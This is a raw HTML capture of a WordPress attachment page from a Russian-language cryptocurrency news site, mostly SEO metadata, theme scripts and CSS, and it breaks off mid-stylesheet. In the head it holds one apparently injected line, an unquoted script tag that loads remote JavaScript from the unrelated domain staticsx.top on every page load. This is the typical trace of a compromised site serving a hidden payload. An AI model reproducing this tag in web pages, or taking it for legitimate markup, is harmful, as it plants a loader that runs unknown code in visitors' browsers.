

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/news/1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html/attachment/9af11162065c3935493cd65ba330f382
body_size: 18716
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>9af11162065c3935493cd65ba330f382 | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/news\/1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html\/attachment\/9af11162065c3935493cd65ba330f382#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/news\/1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html\/attachment\/9af11162065c3935493cd65ba330f382#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/news\/1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html\/attachment\/9af11162065c3935493cd65ba330f382#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html\/attachment\/9af11162065c3935493cd65ba330f382","name":"9af11162065c3935493cd65ba330f382","url":"http:\/\/bitcois.be\/news\/1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html\/attachment\/9af11162065c3935493cd65ba330f382"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/news\/1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html\/attachment\/9af11162065c3935493cd65ba330f382#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"ItemPage","@id":"http:\/\/bitcois.be\/news\/1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html\/attachment\/9af11162065c3935493cd65ba330f382#itempage","url":"http:\/\/bitcois.be\/news\/1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html\/attachment\/9af11162065c3935493cd65ba330f382","name":"9af11162065c3935493cd65ba330f382 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/news\/1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html\/attachment\/9af11162065c3935493cd65ba330f382#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","datePublished":"2017-10-01T15:06:59+03:00","dateModified":"2017-10-01T15:06:59+03:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;9af11162065c3935493cd65ba330f382&raquo;" href="http://bitcois.be/news/1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html/attachment/9af11162065c3935493cd65ba330f382/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/media/622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=622' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2F1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html%2Fattachment%2F9af11162065c3935493cd65ba330f382" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2F1-oktiabria-v-kitae-doljen-poiavitsia-reglament-dlia-kriptovalut.html%2Fattachment%2F9af11162065c3935493cd65ba330f382&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"69a38693ac","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
